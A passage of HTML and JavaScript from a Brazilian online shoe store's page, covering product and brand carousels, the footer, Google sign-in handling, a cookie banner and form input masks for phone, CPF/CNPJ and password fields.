													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12052" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12052"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12052">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12052">Chinelo Havaianas Top Logo Metalic<br>Preto</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 36,52</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11644"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11644" data-id="11644""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777952.jpg" alt="Chinelo Havaianas Urban Basic - Preto" class="open-product" data-id="produto-popup" data-produto="11644" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11644" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11644"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11644">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11644">Chinelo Havaianas Urban Basic<br>Preto</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
